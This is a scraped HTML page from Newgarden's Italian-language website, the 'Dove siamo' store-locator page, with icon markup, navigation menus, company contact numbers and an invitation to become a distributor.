id="share" xmlns="http://www.w3.org/2000/svg"><path d="M7 2.957V10h1V2.957l1.646 1.647.708-.708L7.5 1.043 4.646 3.896l.708.708z"/><path d="M10 6v1h1v6H4V7h1V6H3v8h9V6z"/><path fill="none" d="M0 0h16v16H0z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M20.958 19.465l-.906-14.969a1.613 1.613 0 00-1.59-1.492H5.507c-.835 0-1.541.668-1.592 1.492l-.913 14.969c-.05.821.58 1.492 1.408 1.492H19.55a1.39 1.39 0 001.41-1.492zm-15.926-.503L5.884 5h12.2l.845 13.963H5.032z"/><path d="M13.97 6.993v2.52c0 .146-.06.447-.232.734-.286.476-.801.763-1.763.763-.961 0-1.477-.286-1.762-.763a1.594 1.594 0 01-.232-.735V6.993H7.986v2.52c0 .475.127 1.11.516 1.76.649 1.083 1.817 1.732 3.473 1.732 1.657 0 2.825-.65 3.474-1.732a3.473 3.473 0 00.516-1.76v-2.52H13.97z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag-2" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M18.395 3H4.87a.847.847 0 00-.847.847v16.27c0 .467.378.847.846.847h13.527c.469 0 .848-.38.848-.846V3.847A.848.848 0 0018.395 3zm-.847 16.27H5.715V4.694H17.55V19.27z"/><path d="M11.631 14.657a4.31 4.31 0 004.304-4.304V6.895a.847.847 0 10-1.693 0v3.458a2.615 2.615 0 01-2.611 2.61 2.614 2.614 0 01-2.611-2.61V6.895a.847.847 0 00-1.694 0v3.458a4.311 4.311 0 004.305 4.304z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag-3" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M18.388 19.768l-.81-12.346a1.071 1.071 0 00-1.069-1.001h-1.384A3.432 3.432 0 0011.696 3a3.432 3.432 0 00-3.428 3.421H6.884c-.565 0-1.032.438-1.07 1.001l-.812 12.392a1.072 1.072 0 001.07 1.141h11.25a1.071 1.071 0 001.066-1.187zM11.696 5.143c.707 0 1.282.573 1.286 1.278h-2.571a1.287 1.287 0 011.285-1.278zm-4.48 13.67l.671-10.25h7.619l.672 10.25H7.215z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag-4" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M18.633 20.101L18.09 8.143a.818.818 0 00-.817-.78h-2.455V6c0-1.654-1.346-3-3-3s-3 1.346-3 3v1.362H6.364a.818.818 0 00-.818.781l-.545 12.002a.818.818 0 00.817.855H17.82a.818.818 0 00.814-.899zm-8.179-14.1c0-.753.612-1.365 1.364-1.365.752 0 1.364.612 1.364 1.364v1.362h-2.728V6zm-3.78 13.363l.471-10.365h1.673v.818a.818.818 0 001.636 0v-.818h2.728v.818a.818.818 0 001.636 0v-.818h1.673l.47 10.365H6.675z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag-5" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M19.311 20.091L18.256 8.486a.794.794 0 00-.79-.723h-2.383V5.912A2.915 2.915 0 0012.171 3 2.915 2.915 0 009.26 5.912v1.851H6.877a.794.794 0 00-.79.723l-1.06 11.648a.794.794 0 00.791.866H18.525a.794.794 0 00.786-.909zm-8.463-14.18c0-.729.594-1.323 1.323-1.323.73 0 1.324.594 1.324 1.324v1.851h-2.647V5.912zm-4.16 13.5l.914-10.06h9.138l.915 10.06H6.688z"/><path d="M10.615 10.643a.801.801 0 00-.561-.233.801.801 0 00-.562.233.8.8 0 00-.232.562.8.8 0 00.232.561.801.801 0 00.562.232.8.8 0 00.561-.232.799.799 0 00.233-.561.799.799 0 00-.233-.562zM14.85 10.643a.801.801 0 00-.561-.233.8.8 0 00-.562.233.8.8 0 00-.232.562.8.8 0 00.232.561.8.8 0 00.562.232.8.8 0 00.562-.232.8.8 0 00.232-.561.8.8 0 00-.232-.562z"/></symbol><symbol viewBox="0 0 24 24" id="shop-cart" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M20.347 6.057a.818.818 0 00-.656-.33H7.09l-.222-2A.818.818 0 006.054 3H3.873a.818.818 0 000 1.636h1.45l.22 1.99.003.021.786 7.08a.818.818 0 00.813.728H17.57c.362 0 .68-.238.784-.584l2.122-7.091a.818.818 0 00-.128-.723zm-3.387 6.761H7.878l-.606-5.454h11.32l-1.632 5.454zM8.782 16.09a2.457 2.457 0 00-2.455 2.455A2.457 2.457 0 008.782 21a2.457 2.457 0 002.454-2.455 2.457 2.457 0 00-2.454-2.454zm0 3.274a.82.82 0 010-1.637.82.82 0 010 1.637zM15.273 16.09a2.457 2.457 0 00-2.455 2.455A2.457 2.457 0 0015.273 21a2.457 2.457 0 002.454-2.455 2.457 2.457 0 00-2.454-2.454zm0 3.274a.82.82 0 010-1.637.82.82 0 010 1.637z"/></symbol><symbol viewBox="0 0 24 24" id="socials" xmlns="http://www.w3.org/2000/svg"><path d="M17 13c-1.2 0-2.266.542-3 1.382l-3.091-1.546c.058-.27.091-.549.091-.836 0-.287-.033-.566-.091-.836L14 9.618c.734.84 1.8 1.382 3 1.382 2.206 0 4-1.794 4-4s-1.794-4-4-4-4 1.794-4 4c0 .287.033.566.091.836L10 9.382A3.975 3.975 0 007 8c-2.206 0-4 1.794-4 4s1.794 4 4 4c1.2 0 2.266-.542 3-1.382l3.091 1.546c-.058.27-.091.549-.091.836 0 2.206 1.794 4 4 4s4-1.794 4-4-1.794-4-4-4zm0-8c1.103 0 2 .897 2 2s-.897 2-2 2-2-.897-2-2 .897-2 2-2zM7 14c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm10 5c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="0 0 12 12" id="star" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h12v12H0z"/><path d="M6 1l1.18 3.82L11 5 7.91 7.18 9.09 11 6 8.639 2.91 11l1.18-3.82L1 5l3.82-.18z"/></symbol><symbol viewBox="0 0 40 40" id="success" xmlns="http://www.w3.org/2000/svg"><path d="M20 40C8.972 40 0 31.028 0 20S8.972 0 20 0s20 8.972 20 20-8.972 20-20 20zm0-38C10.075 2 2 10.075 2 20s8.075 18 18 18 18-8.075 18-18S29.925 2 20 2z"/><path d="M18 27.414l-6.707-6.707 1.414-1.414L18 24.586l11.293-11.293 1.414 1.414z"/></symbol><symbol viewBox="0 0 20 20" id="video" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h20v20H0z"/><path d="M5 4l10 6-10 6z"/></symbol><symbol viewBox="0 0 40 40" id="warning" xmlns="http://www.w3.org/2000/svg"><path d="M20 40C8.972 40 0 31.028 0 20S8.972 0 20 0s20 8.972 20 20-8.972 20-20 20zm0-38C10.075 2 2 10.075 2 20s8.075 18 18 18 18-8.075 18-18S29.925 2 20 2z"/><path d="M19 15h2v6h-2zM19 23h2v2h-2z"/><path d="M26 29H14c-1.673 0-3.016-.648-3.684-1.778s-.589-2.618.218-4.085l6.18-11.238c.825-1.5 1.992-2.325 3.286-2.325s2.461.825 3.285 2.325l6.182 11.238c.807 1.467.886 2.955.218 4.085S27.674 29 26 29zm-6-17.426c-.524 0-1.083.47-1.534 1.289l-6.18 11.238c-.457.831-.548 1.598-.249 2.104.299.505 1.015.795 1.963.795h12c.948 0 1.664-.29 1.963-.796s.209-1.272-.248-2.103l-6.182-11.239c-.451-.818-1.01-1.288-1.533-1.288z"/></symbol></svg></div>
<div id="page" class="site">

	
			<header id="masthead" class="site-header custom text-dark header-prebuild header-v7 transparent-hover">

					<div class="header-main header-contents has-center menu-center">
			<div class="konte-container-fluid site-header__container">
									
					<div class="header-left-items header-items ">
						<div class="site-branding">
	<a href="https://newgarden.es/it/" class="logo">
					<img src="https://newgarden.es/wp-content/uploads/2024/06/logo-02.png" alt="Newgarden" class="logo-dark" width="80" height="0">
			<img src="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1.png" alt="Newgarden" class="logo-light" width="80" height="0">
			</a>

	<p class="site-title"><a href="https://newgarden.es/it/" rel="home">Newgarden</a></p>	<p class="site-description">Be happy</p></div>
					</div>

									
					<div class="header-center-items header-items has-menu">
						<nav id="primary-menu" class="main-navigation primary-navigation">
	<ul id="menu-main-menu-italiano" class="menu nav-menu"><li id="menu-item-56170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56170"><a href="https://newgarden.es/it/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-56171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56171 menu-item-mega"><a href="https://newgarden.es/it/negozio/">Prodotti<span class="caret"><i class="fa fa-caret-down"></i></span></a>
<ul class="sub-menu mega-menu" >

<li class="mega-menu-container container">

<ul class='mega-menu-main'>
	<li id="menu-item-56172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56172 mega-sub-menu col-1_4"><a href="https://newgarden.es/it/negozio/">VEDI TUTTI<span class="caret"><i class="fa fa-caret-down"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-56173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56173"><a href="https://newgarden.es/catalogo/NEWGARDEN2026.pdf">Catalogo generale 2026  <i class="fa fa-file-pdf-o" aria-hidden="true"></i></a></li>
	</ul>
</li>
	<li id="menu-item-56175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-56175 mega-sub-menu col-1_4"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/">ILLUMINAZIONE<span class="caret"><i class="fa fa-caret-down"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-56176" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56176"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/lampade-da-terra/">LAMPADE DA TERRA</a></li>
		<li id="menu-item-56177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56177"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/lampade-da-tavolo/">LAMPADE DA TAVOLO</a></li>
		<li id="menu-item-56178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56178"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/lanterne-e-lampade-da-parete/">LANTERNE E LAMPADE DA PARETE</a></li>
		<li id="menu-item-56179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56179"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/plafoniere-senza-fili/">PLAFONIERE SENZA FILI</a></li>
		<li id="menu-item-56180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56180"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/plafoniere-con-cavo/">PLAFONIERE CON CAVO</a></li>
		<li id="menu-item-56194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56194"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/ghirlande/">GHIRLANDE</a></li>
		<li id="menu-item-56195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56195"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/fari-e-picchetti/">FARI E PICCHETTI</a></li>
		<li id="menu-item-56196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56196"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/sfere-e-cubi/">SFERE E CUBI</a></li>
		<li id="menu-item-56197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56197"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/lampada-da-parete/">APPLIQUE</a></li>
		<li id="menu-item-56198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56198"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/lampada-portatile/">PORTATILI</a></li>
		<li id="menu-item-56199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56199"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/altoparlanti/">ALTOPARLANTI</a></li>
		<li id="menu-item-56200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56200"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/natale/">NATALE</a></li>
	</ul>
</li>
	<li id="menu-item-56201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-56201 mega-sub-menu col-1_4"><a href="https://newgarden.es/it/categoria-prodotto/mobili/">MOBILI<span class="caret"><i class="fa fa-caret-down"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-56202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56202"><a href="https://newgarden.es/it/categoria-prodotto/mobili/lettini-e-letti-balinesi/">LETTINI E LETTI BALINESI</a></li>
		<li id="menu-item-56203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56203"><a href="https://newgarden.es/it/categoria-prodotto/mobili/seggiole/">SEGGIOLE</a></li>
		<li id="menu-item-56204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56204"><a href="https://newgarden.es/it/categoria-prodotto/mobili/tavoli-e-tavolini/">TAVOLI E TAVOLINI</a></li>
		<li id="menu-item-56205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56205"><a href="https://newgarden.es/it/categoria-prodotto/mobili/portabottiglie/">PORTABOTTIGLIE</a></li>
		<li id="menu-item-56206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56206"><a href="https://newgarden.es/it/categoria-prodotto/mobili/banconi-da-bar/">BANCONI DA BAR</a></li>
	</ul>
</li>
	<li id="menu-item-56269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-56269 mega-sub-menu col-1_4"><a href="https://newgarden.es/it/categoria-prodotto/vasi/">VASI<span class="caret"><i class="fa fa-caret-down"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-56270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56270"><a href="https://newgarden.es/it/categoria-prodotto/vasi/vasi-non-illuminati/">VASI NON ILLUMINATI</a></li>
		<li id="menu-item-56271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56271"><a href="https://newgarden.es/it/categoria-prodotto/vasi/vasi-illuminati/">VASI ILLUMINATI</a></li>
		<li id="menu-item-56272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56272"><a href="https://newgarden.es/it/categoria-prodotto/vasi/vasi-rotondi/">VASI ROTONDI</a></li>
		<li id="menu-item-56273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56273"><a href="https://newgarden.es/it/categoria-prodotto/vasi/vasi-quadrati-it/">VASI QUADRATI</a></li>
		<li id="menu-item-56274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56274"><a href="https://newgarden.es/it/categoria-prodotto/vasi/fioriere/">FIORIERE</a></li>
	</ul>
</li>
</ul></li></ul>
</li>
<li id="menu-item-56275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56275"><a href="#">Acquista<span class="caret"><i class="fa fa-caret-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-56276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56276"><a target="_blank" rel="noopener" href="https://newgardenshop.it/">Negozi privati</a></li>
	<li id="menu-item-56277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56277"><a href="https://newgardenshop.it/pages/acquistare-professionista">Negozio professionale</a></li>
</ul>
</li>
<li id="menu-item-56278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56278"><a href="https://newgarden.es/it/sostenibilidad-2/">Sostenibile e responsabile</a></li>
<li id="menu-item-56279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56279"><a href="https://newgarden.es/it/lo-spirito-felice-come-filosofia-di-vita/">Il talento</a></li>
<li id="menu-item-56280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56280"><a href="https://newgarden.es/it/professionisti/">Professionisti</a></li>
<li id="menu-item-56284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56284"><a href="https://newgarden.es/it/contatti/">Contatti<span class="caret"><i class="fa fa-caret-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-56285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56285"><a href="https://newgarden.es/it/contatti/">Contatti</a></li>
	<li id="menu-item-56286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56286"><a href="https://newgardenshop.es/pages/contactanos">Assistenza post-vendita</a></li>
</ul>
</li>
</ul></nav>
					</div>

									
					<div class="header-right-items header-items ">
						<div class="header-account header-account--icon">
			<a href="https://newgarden.es/it/il-mio-account/" data-toggle="link" data-target="login-panel">
			<span class="svg-icon icon-account size-normal "><svg> <use xlink:href="#account"></use> </svg></span><span class="screen-reader-text">Sign in</span>		</a>
	</div>

<div class="header-search icon">
			<form method="get" action="https://newgarden.es/it/">
			<label>
				<span class="screen-reader-text">Search</span>
				<span class="svg-icon icon-search size-normal search-icon"><svg> <use xlink:href="#search"></use> </svg></span>				<input type="text" name="s" class="search-field" value="" placeholder="Search" autocomplete="off">
									<input type="hidden" name="post_type" value="product">
							</label>
		</form>

			</div>

<div class="header-cart">
	<a href="https://newgarden.es/it/carrello/" data-toggle="off-canvas" data-target="cart-panel">
		<span class="svg-icon icon-cart size-normal shopping-cart-icon"><svg> <use xlink:href="#cart"></use> </svg></span>		<span class="screen-reader-text">Cart</span>
		<span class="counter cart-counter">0</span>
	</a>
</div>
					</div>

							</div>
		</div>
		
	<div class="header-mobile custom logo-center">
		<div class="konte-container-fluid">
			
<div class="mobile-menu-hamburger">
	<button class="mobile-menu-toggle hamburger-menu" data-toggle="off-canvas" data-target="mobile-menu" aria-label="Toggle Menu">
		<span class="hamburger-box">
			<span class="hamburger-inner"></span>
		</span>
	</button>
</div>

	<div class="site-branding">
	<a href="https://newgarden.es/it/" class="logo">
					<img src="https://newgarden.es/wp-content/uploads/2024/06/logo-02.png" alt="Newgarden" class="logo-dark" width="80" height="0">
			<img src="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1.png" alt="Newgarden" class="logo-light" width="80" height="0">
			</a>

		</div>

<div class="mobile-header-icons">
	<div class="header-search header-mobile-search icon-modal">
	<span class="svg-icon icon-search search-icon" data-toggle="modal" data-target="search-modal">
		<svg role="img"><use href="#search" xlink:href="#search"></use></svg>
	</span>
	<span class="screen-reader-text">Search</span>
</div></div>
		</div>
	</div>

	
		</header><!-- #masthead -->
	
	
	<div id="content" class="site-content">

		
		<div class="site-content-container container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<div id="post-22188" class="post-22188 page type-page status-publish hentry">
					<header class="entry-header">
			<h1 class="entry-title">Dove siamo</h1>
					</header><!-- .entry-header -->
	
	<div class="entry-content">
		<section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1493734768347 vc_row-no-padding vc_row-o-equal-height vc_row-flex mpc-row"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill mpc-column" data-column-id="mpc_column-64695ce08c158ed"><div class="vc_column-inner vc_custom_1528294944564"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill mpc-column" data-column-id="mpc_column-77695ce08c16746"><div class="vc_column-inner vc_custom_1493370064542"><div class="wpb_wrapper"><h2 style="font-size: 36px;color: #595959;text-align: left;font-family:Lato;font-weight:900;font-style:normal" class="vc_custom_heading">Siamo presenti in 18 paesi</h2>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Puoi trovare i nostri prodotti in punti vendita in oltre 18 paesi, situati in 3 continenti diversi.</p>
<p>Il nostro obiettivo? &iexcl;Newgarden il mondo!</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid mpc-row"><div class="wpb_column vc_column_container vc_col-sm-12 mpc-column" data-column-id="mpc_column-73695ce08c17879"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space" style="height: 50px"><span class="vc_empty_space_inner"></span></div><h2 style="font-size: 36px;color: #1a8bac;text-align: center;font-family:Lato;font-weight:900;font-style:normal" class="vc_custom_heading">PUNTI DI VENDITA IN SPAGNA</h2><div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element  texto_min">
		<div class="wpb_wrapper">
			<p>Decora la tua casa o la tua attivit&agrave; con i prodotti Newgarden. Utilizza il nostro motore di ricerca per distributori selezionati per trovare il punto vendita pi&ugrave; vicino.</p>

		</div>
	</div>
<div class="vc_empty_space" style="height: 40px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid mpc-row"><div class="wpb_column vc_column_container vc_col-sm-12 mpc-column" data-column-id="mpc_column-63695ce08c18447"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>[wpsl]</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>[wpsl_map category=&rdquo;tiendas&rdquo;]</p>

		</div>
	</div>
<div class="vc_empty_space" style="height: 80px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1493734768347 vc_row-no-padding vc_row-o-equal-height vc_row-flex mpc-row"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill mpc-column" data-column-id="mpc_column-57695ce08c189b4"><div class="vc_column-inner vc_custom_1528295900744"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill mpc-column" data-column-id="mpc_column-85695ce08c190a6"><div class="vc_column-inner vc_custom_1528358464810"><div class="wpb_wrapper"><h2 style="font-size: 36px;color: #595959;text-align: left;font-family:Lato;font-weight:900;font-style:normal" class="vc_custom_heading">VUOI CONOSCERE IL TUO PUNTO DI VENDITA PI&Ugrave; VICINO IN ALTRI PAESI?</h2>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Contattaci, saremo felici di aiutarti a trovare il negozio pi&ugrave; vicino!</p>
<p><strong>Centrale Europea:<br></strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="771e19111837191200101605131219591204">[email&#160;protected]</a><br>
+ 34 968 97 88 06</p>
<p><strong>Delegazione Americana:<br></strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="335a5d555c5e4b735d564454524157565d1d5640">[email&#160;protected]</a><br>
+52 492 688 9983</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid mpc-row"><div class="wpb_column vc_column_container vc_col-sm-12 mpc-column" data-column-id="mpc_column-72695ce08c19db6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space" style="height: 50px"><span class="vc_empty_space_inner"></span></div><h2 style="font-size: 36px;color: #1a8bac;text-align: center;font-family:Lato;font-weight:900;font-style:normal" class="vc_custom_heading">DIVENTA DISTRIBUTORE</h2><div class="vc_empty_space" style="height: 10px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element  texto_min">
		<div class="wpb_wrapper">
			<div class="wpb_text_column wpb_content_element texto_min">
<div class="wpb_wrapper">
<p>Puoi aiutare Newgardear nel mondo? Diventa un distributore Newgarden e offri ai tuoi clienti un nuovo concetto di decorazione accattivante e vivace.</p>
</div>
</div>

		</div>
	</div>
</div></div></div></div>
</section>	</div><!-- .entry-content -->
</div><!-- #post-22188 -->

		</main><!-- #main -->
	</div><!-- #primary -->


</div><!-- .site-content-container -->


</div><!-- #content -->


	<footer id="colophon" class="site-footer custom text-light">

		
<div class="footer-widgets widgets-area widgets-4-columns ">
	<div class="footer-container container">
		<div class="row">

			
				<div class="footer-widgets-area-1 footer-widgets-area col-xs-12 col-sm-6 col-md-3">
					<div id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title">Noi</h4><div class="menu-nosotros-footer-italiano-container"><ul id="menu-nosotros-footer-italiano" class="menu"><li id="menu-item-55968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55968"><a href="https://newgarden.es/it/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-55969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55969"><a href="https://newgarden.es/it/sostenibilidad-2/">Sostenibile e responsabile</a></li>
<li id="menu-item-55970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55970"><a href="https://newgarden.es/it/contatti/">Contatti</a></li>
<li id="menu-item-55974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55974"><a href="https://newgarden.es/it/professionisti/">Professionisti</a></li>
</ul></div></div><div id="block-7" class="widget widget_block"><h4><a href="https://developing.newgarden.es/it/sostenibilidad-2/sostenibilidad-2/">Sostenibilità</a></h4></div><div id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget-title">Il talento</h4><div class="menu-talento-footer-italiano-container"><ul id="menu-talento-footer-italiano" class="menu"><li id="menu-item-55978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55978"><a href="https://newgarden.es/it/lo-spirito-felice-come-filosofia-di-vita/">Più di un lavoro</a></li>
</ul></div></div><div id="nav_menu-6" class="widget widget_nav_menu"><h4 class="widget-title">Acquista</h4><div class="menu-comprar-footer-italiano-container"><ul id="menu-comprar-footer-italiano" class="menu"><li id="menu-item-55985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55985"><a href="https://newgardenshop.it/">Acquisto come privato</a></li>
<li id="menu-item-56303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56303"><a href="https://newgardenshop.it/pages/acquistare-professionista">Acquistare come professionista</a></li>
</ul></div></div><div id="block-8" class="widget widget_block"><h4><a href="/it/contatto/">Contatto</a></h4></div><div id="block-9" class="widget widget_block"><h4><a href="/it/professionisti">Professionisti</a></h4></div><div id="block-16" class="widget widget_block widget_text"><p></p></div>				</div>
				
				<div class="footer-widgets-area-2 footer-widgets-area col-xs-12 col-sm-6 col-md-3">
					<div id="block-10" class="widget widget_block"><h4><a href="https://newgarden.es/catalogo/NEWGARDEN2024.pdf">Catalogo</a></h4></div><div id="block-11" class="widget widget_block"><h4><a href="/it/negozio/">Vedi tutti i prodotti</a></h4></div><div id="nav_menu-8" class="widget widget_nav_menu"><h4 class="widget-title">Illuminazione </h4><div class="menu-iluminacion-footer-italiano-container"><ul id="menu-iluminacion-footer-italiano" class="menu"><li id="menu-item-56002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56002"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/altoparlanti/">Altoparlanti</a></li>
<li id="menu-item-56003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56003"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/lampada-da-parete/">Applique</a></li>
<li id="menu-item-56004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56004"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/fari-e-picchetti/">Fari e picchetti</a></li>
<li id="menu-item-56005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56005"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/sfere-e-cubi/">Sfere e cubi</a></li>
<li id="menu-item-56006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56006"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/lampade-a-sospensione/">Lampada a sospensione</a></li>
<li id="menu-item-56007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56007"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/ghirlande/">Ghirlande</a></li>
<li id="menu-item-56008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56008"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/interni-it/">Illuminazione per interni</a></li>
<li id="menu-item-56009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56009"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/lampade-da-tavolo/">Lampade da tavolo</a></li>
<li id="menu-item-56010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56010"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/lampade-da-terra/">Lampade da terra</a></li>
<li id="menu-item-56011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56011"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/plafoniere-con-cavo/">Plafoniere con cavo</a></li>
<li id="menu-item-56012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56012"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/plafoniere-senza-fili/">Plafoniere senza fili</a></li>
<li id="menu-item-56013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56013"><a href="https://newgarden.es/it/categoria-prodotto/lightdeco-it/natale/">Natale</a></li>
